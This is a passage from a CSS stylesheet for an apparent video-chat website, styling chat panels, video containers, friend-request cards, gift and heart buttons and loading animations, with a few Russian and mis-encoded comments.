    border: 0;
    border-bottom: 1px solid var(--primary-color);
    width: 80px;
    cursor: pointer;
    background: transparent;
    color: var(--font-color);
}

select option {
    color: #333;
}

.navbar {
    padding: 1px 0.5rem;
    background-color: var(--white-bg);
    min-height: 50.8px;
z-index: 2;
}

.video-load-icon {
    color: var(--primary-color);
    position: absolute;
    top: 50%;
    z-index: 2;
    font-size: 30px;
    left: 50%;
    transform: translate(-50%, -50%);
}

@keyframes blink {
    0% {
        opacity: 0.1;
    }
    50% {
        opacity: 0.6;
    }
    100% {
        opacity: 1;
    }
}

.change-password-icon,
.auth-icon-set {
    font-size: 32px;
    color: #fff;
    padding: 30px;
    background: var(--primary-color);
    border-radius: 50%;
}

.auth-section .form-group {
    margin-right: 30px;
    margin-left: 30px;
}

.auth-section .btn-link {
    color: var(--primary-color);
}

.form-control {
    border: 0;
    border-bottom: 1px solid #ccc;
    background: transparent;
    border-radius: 0;
}

.form-control:focus {
    background-color: transparent;
}

.form-control:focus~.focus-border {
    width: 100%;
    transition: 0.4s;
}

.form-control~.focus-border {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background-color: var(--primary-color);
    transition: 0.4s;
}

.card {
    background: var(--card-bg);
}

.form-check-label {
    position: relative;
    margin-left: 7px;
    color: var(--primary-color);
}

.form-check .form-check-label:before {
    content: "";
    border: 1px solid var(--primary-color);
    padding: 8px;
    border-radius: 3px;
    margin-right: 10px;
    position: absolute;
    left: -26px;
    top: 2px;
}

.form-check .form-check-label:after {
    content: "";
    border: solid #fff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    top: 5px;
    left: -19px;
    width: 5px;
    height: 10px;
    display: none;
}

.form-check input:checked+.form-check-label:before {
    background-color: var(--primary-color);
}

.form-check input:checked+.form-check-label:after {
    display: block;
}

.form-check input {
    display: none;
}

.terms_modal select {
    display: inline-block;
    width: 85%;
    margin-left: 15px;
    border-radius: 0;
}

.chat-main {
    padding-left: 2px;
    padding-right: 2px;
    z-index: 1;
}

.plan-selection .card {
    display: inline-flex;
}

.plan-selection .card-body {
    height: 200px;
}

.plan-selection label.btn {
    border: 1px solid var(--primary-color);
    margin-right: -8px;
    padding: 5px 20px;
    position: relative;
    z-index: 0;
    transition: all 0.3s linear;
    color: var(--font-color);
}

.plan-selection input {
    opacity: 0;
    display: none;
}

.plan-selection input:checked+label {
    background-color: var(--primary-color) !important;
    color: #fff;
    border: 1px solid var(--primary-color);
    z-index: 5;
}

.swal2-icon.swal2-info,
.swal2-icon.swal2-error {
    border-color: var(--primary-color) !important;
    color: var(--primary-color) !important;
}

.swal2-icon.swal2-error [class^="swal2-x-mark-line"] {
    background-color: var(--primary-color) !important;
}

.navbar-expand-md .navbar-nav .nav-link {
    padding-right: 5px;
    padding-left: 5px;
}

.card-header,
.card-body,
.card-footer {
    background-color: var(--white-bg);
}

.card-footer {
    border: 0;
    padding: 10px 5px 20px;
}

.dropdown-item:focus,
.dropdown-item:hover,
.dropdown-item.active,
.dropdown-item:active {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa;
}

.elementor-shape[data-negative="false"].elementor-shape-bottom,
.elementor-shape[data-negative="true"].elementor-shape-top {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}

.about-desc {
    padding-bottom: 0;
}

.about-data {
    min-height: 450px;
}

.elementor-shape-bottom {
    bottom: -1px;
}

.elementor-shape-bottom svg path {
    fill: var(--primary-color) !important;
}

@keyframes move_wave {
    0% {
        transform: translateX(0) translateZ(0) scaleY(1);
    }
    50% {
        transform: translateX(-25%) translateZ(0) scaleY(0.55);
    }
    100% {
        transform: translateX(-50%) translateZ(0) scaleY(1);
    }
}

.waveWrapper {
    overflow: hidden;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
}

.waveWrapperInner {
    position: absolute;
    width: 100%;
    overflow: hidden;
    height: 100%;
    bottom: -1px;
    background: var(--primary-color);
}

.bgTop {
    z-index: 15;
    opacity: 0.5;
}

.bgMiddle {
    z-index: 10;
    opacity: 0.75;
}

.bgBottom {
    z-index: 5;
}

.wave {
    position: absolute;
    left: 0;
    width: 200%;
    height: 100%;
    background-repeat: repeat no-repeat;
    background-position: 0 bottom;
    transform-origin: center bottom;
}

.waveTop {
    background-size: 50% 100px;
}

.waveAnimation .waveTop {
    animation: move-wave 3s;
    -webkit-animation: move-wave 3s;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

.waveMiddle {
    background-size: 50% 120px;
}

.waveAnimation .waveMiddle {
    animation: move_wave 10s linear infinite;
}

.waveBottom {
    background-size: 50% 100px;
}

.waveAnimation .waveBottom {
    animation: move_wave 15s linear infinite;
}

.elementor-shape {
    overflow: hidden;
    position: absolute;
    left: 0;
    width: 100%;
    line-height: 0;
    direction: ltr;
    height: 160px;
}

.elementor-shape-bottom:not([data-negative="true"]) svg {
    z-index: -1;
}

.elementor-shape svg {
    display: block;
    width: calc(100% + 1.3px);
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.elementor-shape-fill {
    fill: var(--primary-color);
}

.cookie {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
    padding: 10px;
    background-color: var(--white-bg);
    border: 1px solid var(--border-color);
    box-shadow: 0 2px 3px var(--box-shadow-color);
    display: none;
    align-items: center;
    justify-content: space-between;
    transition: all .5s ease-in-out;
    z-index: 5;
}

.show-cookie {
    display: flex;
    transition: all .5s ease-in-out;
}

.confirm-cookie {
    float: right;
    width: 100px;
}

.cookie p {
    margin-top: 0.5em;
    margin: 0;
}

.cookie i {
    font-size: 20px;
}

footer.footerSet {
    position: relative;
    bottom: auto;
}


/*media queries*/

@media only screen and (max-width: 992px) and (min-width: 768px) {
    .btn-theme {
       padding: 6px 18px;
    }
}








@keyframes hue{
    from{
        filter:hue-rotate(0)
    }
    to{
        filter:hue-rotate(-360deg)
    }
}
.hue{
    animation:hue 25s infinite linear;
}









.mainpage {
background: linear-gradient(45deg, #6fc7b5 0%, #13bdce 20%, #0094d9 40%, #5a3694 60%, #ee4d74 80%, #f58c58 100%);
    background-size: 600%;
    background-position: 0% 100%;
    animation: gradient 7s ease-in-out infinite;
    position: fixed;
    left: 0;
    z-index: 2;
width: 100%;
    height: 100%;
    text-align: center;
}
}
 .mainpage .loading {
	 width: 100%;
	 height: 100%;
}
  .mainpage .loading * {
	 position: absolute;
	 left: 50%;
	 top: 50%;
	 transform: translate3d(-50%, -50%, 0) rotate(0deg);
}
  .mainpage .loading .logo {
    background-image: url(/assets/images/logo_white.png);
    background-repeat: no-repeat;
    background-position: center;
    width: 201px;
    height: 100%;
    background-size: 200px;
}
  .mainpage .loading .dots.animate .dot {
	 animation: loading-block 3.5s ease-in-out infinite;
}
  .mainpage .loading .dots.animate .dot:after {
	 animation: loading-dot 3.5s ease-in-out infinite;
}
  .mainpage .loading .dots .dot {
	 width: 300px;
	 height: 300px;
}
  .mainpage .loading .dots .dot:after {
	 content: "";
	 display: inline-block;
	 width: 60px;
	 height: 60px;
	 background-color: #fff;
	 border-radius: 50%;
	 position: absolute;
	 transform: scale(0.17);
}
  .mainpage .loading .dots .dot:nth-child(1) {
top: 136px;
    left: -215px;
	 animation-delay: 0s;
}
  .mainpage .loading .dots .dot:nth-child(1):after {
	 transform-origin: top right;
	 top: 0;
	 right: 0;
	 animation-delay: 0s;
}
  .mainpage .loading .dots .dot:nth-child(2) {
top: -143px;
    left: -137px;
	 animation-delay: 0.25s;
}
  .mainpage .loading .dots .dot:nth-child(2):after {
	 transform-origin: bottom right;
	 bottom: 0;
	 right: 0;
	 animation-delay: 0.25s;
}
  .mainpage .loading .dots .dot:nth-child(3) {
top: -116px;
    left: -108px;
	 animation-delay: 0.5s;
}
  .mainpage .loading .dots .dot:nth-child(3):after {
	 transform-origin: bottom right;
	 bottom: 0;
	 right: 0;
	 animation-delay: 0.5s;
}
  .mainpage .loading .dots .dot:nth-child(4) {
top: 174px;
    left: 207px;
	 animation-delay: 0.75s;
}
  .mainpage .loading .dots .dot:nth-child(4):after {
	 transform-origin: top left;
	 top: 0;
	 left: 0;
	 animation-delay: 0.75s;
}
  .mainpage .loading .dots .dot:nth-child(5) {
    top: -116px;
    left: 230px;
	 animation-delay: 1s;
}
  .mainpage .loading .dots .dot:nth-child(5):after {
	 transform-origin: bottom left;
	 bottom: 0;
	 left: 0;
	 animation-delay: 1s;
}
 @keyframes loading-block {
	 71.4285714286%, 100% {
		 transform: translate3d(-50%, -50%, 0) rotate(360deg);
	}
}
 @keyframes loading-dot {
	 0%, 71.4285714286%, 100% {
		 transform: scale(0.17);
	}
	 35.7142857143% {
		 transform: scale(1);
	}
}
 @keyframes gradient {
	 50% {
		 background-position: 100% 0%;
	}
}
 
  
 

.heartbtn {
    font-size: 30px;
    position: absolute;
    bottom: 12px;
    left: 6px;
    font-weight: 700;
    z-index: 1;
    border: 0;
    color: #e91e63;
    cursor: pointer;
    border-radius: 50px;
    text-align: center;
    background: #00000054;
    padding: 6px 5px 3px 5px;
    opacity: 0.65;
display:block !important;
}

.giftbtn {
    font-size: 22px;
    position: absolute;
    bottom: 12px;
    left: 51px;
    font-weight: 700;
    z-index: 1;
    border: 0;
    color: #ffffff;
    cursor: pointer;
    border-radius: 50px;
    text-align: center;
    background: #3a82fd;
    padding: 9px 9px 9px 9px;
    opacity: 0.85;
    display: block !important;
}





@media only screen and (min-width: 767px) {
.heartbtn {
   
    bottom: 8px;
   
}

.giftbtn {
   bottom: 8px;
}

.addfriend {
   bottom: 8px;
}

}


    .input-group{
    width: 87%;
    left: 13%;
}


@media only screen and (max-width:783px) and (min-width: 768px) {
   .input-group{
width: 69%;
    left: 31%;
}

}

@media only screen and (max-width:950px) and (min-width: 784px) {
   .input-group{
width: 72%;
    left: 29%;
}

}

@media only screen and (max-width:1200px) and (min-width: 951px) {
   .input-group{
width: 76%;
    left: 24%;
}

}

@media only screen and (max-width:1600px) and (min-width: 1201px) {
   .input-group{

    width: 81%;
    left: 19%;

}

}


 

@media only screen and (max-width: 351px) {
.chat-footer .input-group {
    width: 55.99% !important;
    left: 44% !important;
}
}


@media only screen and (min-width: 350px) and (max-width: 380px) {
  .chat-footer .input-group {
    width: 59.99% !important;
        left: 40% !important;
}
}




@media only screen and (max-width: 767px) {
	
	
.chat-panel{
background: #ffffff !important;
}

.chat-body{
background: #ffffff08 !important;
 border-radius: 7px !important;
}
.chat-footer{
padding: 6px !important;
    background: #f7f7f7 !important;
	
	-webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;

    margin: 0;
   border-radius: 0px 0px 10px 10px;
   position: absolute !important;

    bottom: 1px !important;
  
}






.chat-footer .input-group {
	background-color: #9198a747 !important;
    background-color: #27293d;
    border-radius: 5px !important;
	
	
	-webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 63.99%;
    margin: 0;
    padding: 6px;
    background: #fff;
left: 36%;
}

.btn-actions, .remote-video-container, .chat-panel, .about {
    border-radius: 0px !important;
}

.chat-box{
    background-image: url(/assets/images/chat_bg.jpg) !important;
    border-radius: 7px;
	    background-size: contain;
}

}
@media only screen and (min-width: 767px) {
/*.pcbg{
background-image: url(/images/night_pc_bg.jpg) !important;
    opacity: 0.23;
	    background-size: contain;
}

.chat-body {
    height: 95%;
} */
	
}








@media only screen and (max-width: 767px) {

.chat-footer {
    border-top: 1px solid #ccccce;

}

.btn-actions {
    border: 1px solid #323452;
padding: 9px 10px;
    height: 51px;

}


    body {
        font-size: 14px;
    }
    .rating-section i {
        font-size: 36px;
    }
    .about {
        overflow: hidden;
    }
    .h1,
    h1 {
        font-size: 1.5rem;
    }
    .plan-selection .card {
        margin-bottom: 25px;
    }
    .pad-res {
        padding: 0.25rem !important;
    }
    .local-video-container {
        position: absolute;
        bottom: 4px;
        width: 150px;
        height: 100px !important;
        right: 4px;
        margin-bottom: unset;
border: 1px solid var(--borderbox-color);
    }
    .static-content ul {
        margin-bottom: 130px;
    }
    .description {
        font-size: 12px;
        overflow: auto;
        padding: 25px 10px;
        height: 150px;
    }
    .text-chat-panel .chat-body {
        height: 89.5%;
    }
    .chat-body {
        height: 80%;
    }
    .video-section {
           padding-right: 0rem !important;
    padding-left: 0rem;
    margin-top: 1px;
    width: 100%;
    }
    .chat-section,
    .chat-area {
          padding-right: 0rem;
    padding-left: 0rem !important;
    margin-top: 1px;
    margin-bottom: 3px !important;
    }
    .chat-area {
        margin-top: -3px;
    }
    .btn-actions h5 {
        font-size: 16px;
        margin-top: 4px !important;
        left: 12px;
    }
    .chat-panel {
        height: 101%;
        left: 0px;
    }
    .chat-main {
        height: 45%;
        top: 0 !important;
        padding-left: 7.5px;
        padding-right: 7.5px;
    }
    .remote-video-container {
        height: 100%;
        margin-bottom: unset;
    }
    .chat-main.text-chat-panel {
        top: 5px !important;
    }
    .btn-actions .text-left {
        padding-left: 5px;
    }
    .btn-actions,
    .remote-video-container,
    .chat-panel,
    .about {
        border-radius: 0;
    }
    .video-dask {
        padding: 0 7.5px;
    }
    .chat-footer {
        position: relative;
        /* z-index: 5; */
        bottom: 7px;
    }
    select {
        width: 80px;
    }
    .report {
        left: 10px;
        right: auto;
    }
    .navbar {
        min-height: unset;
    }
    .social-data {
        margin: auto;
    }
    .show-cookie {
        display: block;
        text-align: center;
    }
    .cookie p {
        text-align: left;
    }
    .confirm-cookie {
        float: none;
        margin: auto;
    }
}

@media only screen and (max-width: 375px) {
    select {
        width: 65px;
    }
}

[dir="rtl"] .text-right.filter-options {
    text-align: left !important;
}

[dir="rtl"] .faq_section .card-header {
    text-align: right;
}

[dir="rtl"] .faq_section .card-header h5 {
    direction: ltr;
}

[dir="rtl"] .faq_section .card-header h5 i {
    float: left !important;
}

[dir="rtl"] .faq_section .card-body {
    text-align: right;
}

[dir="rtl"] .social-data {
    margin-left: 0;
    float: left;
}

[dir="rtl"] footer .text-md-left {
    text-align: right !important;
}

[dir="rtl"] .main-title {
    direction: ltr;
}

[dir="rtl"] .btn-actions .text-left {
    text-align: right !important;
}

[dir="rtl"] .navbar {
    direction: rtl;
    text-align: right;
}

[dir="rtl"] .footer-links li a::before {
    left: auto;
    right: 6px;
}

[dir="rtl"] .navbar-nav.ml-auto {
    margin-right: auto !important;
    margin-left: 0 !important;
}

[dir="rtl"] footer .text-left {
    text-align: right !important;
}

[dir="rtl"] footer .text-right {
    text-align: left !important;
}

[dir="rtl"] .offset-md-1 {
    margin-right: 8.333333%;
}

@media only screen and (max-width: 767px) {
.btnw {
    width: 136px;
    border-radius: 3px;
}
.showcam{
    width: 34px;
    height: 34px !important;
    position: absolute;
    margin-bottom: unset;
    background: #2da1ea57;
    text-align: center;
    z-index: 1;
    padding: 9px 0px 0px 0px;
    bottom: 5px;
    right: 8px;
    font-size: 17px;
    border-radius: 3px;
    border: 1px solid var(--borderbox-color);
	
}



.closecam{
    width: 35px;
    height: 25px !important;
    position: absolute;
    margin-bottom: unset;
    text-align: center;
    z-index: 2;
    bottom: 69px;
    right: 121px;
    border-radius: 3px;
	}
	
}


.btngrl{
background: #f032a1;	
}
.facolor{
color: white;
}



#remote_load {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    opacity: 0.67;
    z-index: 1;
	    background: #27293d;
}
  
#remote_load img{  
  width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
	object-fit: cover;
  }
	
	
	


/** Custom Select **/
.custom-select-wrapper {
  position: relative;
  display: inline-block;
  user-select: none;
}
  .custom-select-wrapper select {
    display: none;
  }
  .custom-select {
    position: relative;
    display: inline-block;
display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: 0.375rem 1.75rem 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: #ffffff00;
    border: 0px solid #ced4da;
    border-radius: 0.25rem;
    box-shadow: inset 0 1px 2px rgb(0 0 0 / 8%);
    -webkit-appearance: none;
z-index: 4;
  }
    .custom-select-trigger {
position: relative;
    display: block;
    width: 261px;
    padding: 0px 84px 0 22px;
    font-size: 22px;
    font-weight: 300;
    color: #fff;
    line-height: 60px;
    background: #1f1b1a;
    cursor: pointer;
    border-radius: 40px;
    top: 156%;
    left: 50%;
    transform: translate(-50%, -50%);
    }
      .custom-select-trigger:after { 
        position: absolute;
        display: block;
        content: '';
        width: 10px; height: 10px;
        top: 50%; right: 25px;
        margin-top: -3px;
        border-bottom: 1px solid #fff;
        border-right: 1px solid #fff;
        transform: rotate(45deg) translateY(-50%);
        transition: all .4s ease-in-out;
        transform-origin: 50% 0;
      }
      .custom-select.opened .custom-select-trigger:after {
        margin-top: 3px;
        transform: rotate(-135deg) translateY(-50%);
      }
  .custom-options {
    position: initial;
    display: block;
    top: 100%; left: 0; right: 0;
    min-width: 100%;
    margin: 15px 0;
    border: 1px solid #b5b5b5;
    border-radius: 4px;
    box-sizing: border-box;
    box-shadow: 0 2px 1px rgba(0,0,0,.07);
    background: #fff;
    transition: all .4s ease-in-out;
    
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
  }
  .custom-select.opened .custom-options {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
  }
    .custom-options:before {
      position: absolute;
      display: block;
      content: '';
      bottom: 100%; right: 25px;
      width: 7px; height: 7px;
      margin-bottom: -4px;
      border-top: 1px solid #b5b5b5;
      border-left: 1px solid #b5b5b5;
      background: #fff;
      transform: rotate(45deg);
      transition: all .4s ease-in-out;
    }
    .option-hover:before {
      background: #f9f9f9;
    }
    .custom-option {
      position: relative; 
    display: block;
    padding: 0 22px;
    border-bottom: 1px solid #b5b5b5;
    font-size: 22px;
    font-weight: 600;
    color: #1f1b1a;
    line-height: 65px; 
    cursor: pointer;
    transition: all .4s ease-in-out; 
    }
    .custom-option:first-of-type {
      border-radius: 4px 4px 0 0;
    }
    .custom-option:last-of-type {
      border-bottom: 0;
      border-radius: 0 0 4px 4px;
    }
    .custom-option:hover,
    .custom-option.selection {
      background: #f9f9f9;
    }


.muted{
border: 0;
    color: var(--primary-color);
    font-size: 14px;
    cursor: pointer;
    width: 30px;
    border-radius: 2px;
    text-align: center;
    background: #00000054;
    padding: 2px;
    position: absolute;
    left: 9px;
}
.wrapper__video-item:hover .widget_button--on::after{
    width:15px;

}
.wrapper__video-item:hover .widget_button::after{
    width:15px;
}
.widget_button::after{
    content: "\f028";
 
    width:15px
    color: var(--primary-color);
}
.widget_button--on::after{
    content: "\f026";
    width:15px
    color: var(--primary-color);
}
#frozen {
    top: 5px;
    position: absolute;
    font-size: 22px;
    opacity: 0.55;
    color: var(--primary-color);
    z-index: 2;
    right: 10px;
}

#timer{
       margin-left: 82%;
    top: 9px; 
    font-size: 14px;
    width: 58px;
    position: absolute;
    color: white;
    background: var(--primary-color);
    border-radius: 33px;
    opacity: 0.45;
}



.remote-video-container .bg_heart {
position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
 }



.heart {
    position: absolute;
    top: -50%;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -m-transform: rotate(-45deg);
    transform: rotate(-45deg)
 }

.heart:before {
    position: absolute;
    top: -50%;
    left: 0;
    display: block;
    content: "";
    width: 100%;
    height: 100%;
    background: inherit;
    border-radius: 100%;
}

.heart:after {
    position: absolute;
    top: 0;
    right: -50%;
    display: block;
    content: "";
    width: 100%;
    height: 100%;
    background: inherit;
    border-radius: 100%;
}

@-webkit-keyframes love {
  0%{top:110%}
} 
@-moz-keyframes love {
  0%{top:110%}
}
@-ms-keyframes love {
  0%{top:110%} 
}
@keyframes love {
  0%{top:110%}
}

.heartbtn, .giftbtn {
    display: none;
}




@media only screen and (max-width: 325px) {
.navbar-brand img {
    width: 111px;
    height: 35px;
}



.local-video-container {
    bottom: 3px;
    width: 134px;
    height: 72px !important;
    right: 7px;
}



}

.giftboxh {
color: red;
    left: 19px;
    font-size: 19px;
    position: absolute;
}


.backgroundgift {
background: #ffffff;
    border-radius: 16px;
    z-index: 3;
    position: absolute;
    top: 50%;
    width: 110px;
    height: 110px;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%);
display: none;
}
.backgroundgift.open {
  display: block;
}
.birthday-gift {
   position: absolute;
    top: 55px;
    left: -18px;
}

.birthday-gift:before {
content: "";
    position: absolute;
    width: 53px;
    height: 6px;
    border-radius: 50%;
    background-color: rgba(0,0,0,0.4);
    top: 29px;
    left: 49px;
}

input#click {
  display: none;
}

.gift {
position: relative;
    width: 150px;
    height: 100px;
}


.gift:before {
content: "";
    position: absolute;
    width: 12px;
    height: 32px;
    background-color: #e76f51;
    left: 70px;
    z-index: 3;
}

.gift:after {
content: "";
    position: absolute;
    width: 59px;
    height: 32px;
    background-color: #e9c46a;
    z-index: 2;
    left: 46px;
}
.giftShadow {
box-shadow: inset 0 10px rgb(0 0 0 / 30%);
    position: absolute;
    width: 59px;
    top: 0;
    z-index: 4;
    height: 5px;
    left: 46px;
}

.click {
position: absolute;
    background-color: #e9c46a;
    width: 68px;
    height: 15px;
    top: -15px;
    left: 41px;
    transform-origin: bottom left;
    transition: .3s;
    cursor: pointer;
    z-index: 3;
}

.click:before {
content: "";
    position: absolute;
    width: 12px;
    height: 16px;
    background-color: #e76f51;
    left: 32px;
}

.click:after {
content: "";
    position: absolute;
    width: 5px;
    height: 0;
    border-bottom: 14px solid #e76f51;
    border-top: 14px solid #e76f51;
    border-left: 0px solid transparent;
    border-right: 14px solid transparent;
    transform: rotate(-90deg);
    left: 26px;
    top: -21px;
}

#click:checked + .click {
  transform: rotate(-110deg) scaleX(0.85);
}

.wishes {
    position: absolute;
    transition: .5s;
    color: #000;
    font-size: 13px;
    text-align: center;
    top: 14px;
    left: 47px;
}

#click:checked ~ .wishes {
  transform: translateY(-50px);
}

#click:checked ~ .sparkles {
  display: block;
}



.sparkles {
  position: absolute;
  display: none;
  top:-15px;
  z-index:1;
  left:40px;
}

.spark1, .spark2, .spark3, .spark4, .spark5, .spark6 {
  position: absolute;
  background-color: #fee440;
  border-radius:50%;
  top:-9px;
  z-index:2;
}

.spark1 {
  width: 8px;
  height:8px;
  left:30px;
  top:-9px;
  animation: fire 0.9s ease-in-out infinite, color 0.4s linear infinite;
}

.spark1:before {
  content:"";
  position: absolute;
  width:5px;
  height:5px;
  top:8px;
  left:11px;
  background-color: #fee440;
  border-radius:50%;
}

.spark2 {
  width: 9px;
  height:9px;
  left:33px;
  top:-5px;
  animation: fire2 0.28s ease-in-out infinite, color 0.4s linear infinite;
}

.spark2:before {
  content:"";
  position: absolute;
  width:5px;
  height:5px;
  top:12px;
  left:3px;
  background-color: #fee440;
  border-radius:50%;
}

.spark3 {
  width: 8.5px;
  height:8.5px;
  left:33px;
  top:-5px;
  animation: fire3 0.36s ease-in-out infinite, color2 0.4s linear infinite;
}

.spark3:before {
  content:"";
  position: absolute;
  width:5px;
  height:5px;
  top:12px;
  left:-1px;
  background-color: #fee440;
  border-radius:50%;
}

.spark4 {
  width: 7px;
  height:7px;
  left:27px;
  top:-5px;
  animation: fire2 0.24s ease-in-out infinite, color2 0.2s linear infinite;
}

.spark5 {
  width: 7px;
  height:7px;
  left:29px;
  top:-5px;
  animation: fire3 0.45s ease-in-out infinite, color 0.2s linear infinite;
}

.spark6 {
  width: 6px;
  height:6px;
  left:29px;
  top:-5px;
  animation: fire 0.35s ease-in-out infinite, color2 0.2s linear infinite;
}
  
@keyframes fire3 {
  100% { transform:translateX(20px) translateY(-93px); 
         opacity: 0.3; }
}

@keyframes fire2 {
  100% { transform:translateX(-5px) translateY(-90px); 
         opacity: 0.3; }
}

@keyframes fire {
  100% { transform:translateX(-25px) translateY(-95px); 
         opacity: 0.3; }
}

@keyframes color {
  from {background-color: #d00000;}
  to {background-color: #0081a7;}
}

@keyframes color2 {
  from {background-color: #8cff00;}
  to {background-color: #1d2d44;}
}


.terms{
color: #ffffffd9;
    top: 22px;
    position: relative;
    text-align: center;
}

.colorcl{
background-color: #31bd1861;
}






@media only screen and (min-width: 767px) {
.friend_container {
max-width: 450px !important;
width: 98% !important;
 margin: 1% !important;
}
}

.di-none {
display: none !important;
}

.friend_container {
    max-width: 100%;
    width: 96%;
    height: 80px;
    position: absolute;
    display: flex;
    justify-content: space-between;
    align-items: center;
    text-align: center;
    border-radius: 5px;
    border: 1px solid #b5b5b5;
    margin: 2%;
    font: 12px/15px -apple-system, BlinkMacSystemFont, Roboto, Open Sans, Helvetica Neue, 'Noto Sans Armenian', 'Noto Sans Bengali', 'Noto Sans Cherokee', 'Noto Sans Devanagari', 'Noto Sans Ethiopic', 'Noto Sans Georgian', 'Noto Sans Hebrew', 'Noto Sans Kannada', 'Noto Sans Khmer', 'Noto Sans Lao', 'Noto Sans Osmanya', 'Noto Sans Tamil', 'Noto Sans Telugu', 'Noto Sans Thai', arial, Tahoma, verdana, sans-serif;
    z-index: 5;
background: rgb(223,221,255);
background: -moz-linear-gradient(331deg, rgba(223,221,255,1) 0%, rgba(253,253,255,1) 100%);
background: -webkit-linear-gradient(331deg, rgba(223,221,255,1) 0%, rgba(253,253,255,1) 100%);
background: linear-gradient(331deg, rgba(223,221,255,1) 0%, rgba(253,253,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#dfddff",endColorstr="#fdfdff",GradientType=1);
}


.friend_container p {
margin: -8px;
    padding-top: 8px;
}


.friend_avatar {
  border-radius: 50%;
  width: 55px;
  height: 55px;
  object-fit: cover;
  object-position: center;
    border: 1px solid #9e9e9e;
}

.friend_username {
  font-size: 12px; /* Размер шрифта для имени пользователя */
  margin-left: 10px; /* Отступ слева */
color: black;
}

.friend_buttons {
  justify-content: center; /* Расположение кнопок по центру */
  align-items: center; /* Выравнивание кнопок по вертикали по центру */
}

.friend_reject {
    background-color: #ff3131;
    color: white;
    border: none;
    padding: 10px 23px;
    cursor: pointer;
    border-radius: 3px;
    font-size: 12px;
    margin-right: 10px;
    margin-left: 6px;
}

.friend_info {
display: flex;
    flex-direction: column;
    align-items: center;
    flex-grow: 1;
    padding: 0 10px;
    color: black;
    font-size: 13px;
}

.friend_accept {
  background-color: #4CAF50;
  color: white;
  border: none;
  padding: 10px 26px;
  cursor: pointer;
  border-radius: 3px;
  font-size: 12px;
}


@keyframes blinkRed {
  0% {
    opacity: 1;
    z-index: 10;
  }
  50% {
    opacity: 0.3;
    z-index: 10;
  }
  100% {
    opacity: 1;
    z-index: 10;
  }
}

.noface {
 
}

.noface::before {
content: "";
position: absolute;
    top: 10%;
    left: 10%;
    width: 80%;
    height: 80%;
    background-image: url(/assets/images/show_face.png);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    z-index: 1;
    animation: blinkRed 0.5s infinite;
}




.noremote video {
filter: blur(20px);
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: absolute;
    top: 0;
    background: black;
    left: 0;
}


#blur{
margin: 5px;
    background: #2a285194;
    width: 80%;
    padding: 3px 5px;
    position: absolute;
    font-weight: 600;
    color: #fff;
    z-index: 11;
    font-size: 15px;
    top: 22%;
    left: 10%;
    right: 10%;
    border-radius: 10px;
}



#disconnectTime{
margin: 5px;
    background: #00000061;
    padding: 2px 5px;
    font-weight: 100;
    color: #a9a8c4;
    z-index: 11;
    font-size: 11px;
    border-radius: 10px;
}







#contvb {

height: 50%;
width: 80%;
    max-width: 600px;
   
    max-height: 600px;
    object-fit: cover;
    border-radius: 10px;
    border: 1px solid var(--primary-color);
position: relative;
}



.fullscreen-div {
   display: flex;
    flex-direction: column;
    justify-content: space-evenly;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #252542;
    color: white;
    z-index: 10;
    display: none;
}


.fullscreen-div video {
border-radius: 10px !important;
}




.fullscreen-div h3, .fullscreen-div button {
    margin: 10px; /* РќРµР±РѕР»СЊС€РѕР№ РѕС‚СЃС‚СѓРї РјРµР¶РґСѓ СЌР»РµРјРµРЅС‚Р°РјРё */
    width: 80%; /* РЁРёСЂРёРЅР° СЌР»РµРјРµРЅС‚РѕРІ РІ РєРѕР»РѕРЅРєРµ */
    text-align: center; /* Р’С‹СЂР°РІРЅРёРІР°РЅРёРµ С‚РµРєСЃС‚Р° РїРѕ С†РµРЅС‚СЂСѓ */
    color: white;
    font-size: 2em;
max-width: 600px;
}



.fullscreen-div button {
  padding: 10px 20px;
    font-weight: 600;
    color: white;
    font-size: 1.2em;
    max-width: 600px;
    border: 1px solid black;
    border-radius: 71px;
    background-color: var(--primary-color);
    cursor: pointer;
    max-height: 600px;
}

.fsearch {

color: white;
    font-size: 1.5em;
animation: blinkRed 1s infinite;
}


#rotateStar {
position: absolute;
    bottom: 10px;
    right: 10px; 
    width: 50px; 
    height: 50px; 
    border-radius: 50%;
    font-size: 25px !important; 
    color: white; 
    background-color: #0000003b;
    border: none; 
    cursor: pointer; 
    display: flex;
    align-items: center;
    justify-content: center;
}




// Confeti


.confetti-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 2; 
}


@keyframes confetti {
  0% {
    transform: translateY(0) rotate(0deg);
    opacity: 1;
  }
  100% {
    transform: translateY(-400px) rotate(720deg);
    opacity: 0;
  }
}


.fireshow { 
  position: absolute;
  width: 10px;
  height: 10px;
  opacity: 0;
  animation: confetti 3s ease-out forwards;
}


.confetti-piece {
  position: absolute;
  width: 10px;
  height: 10px;
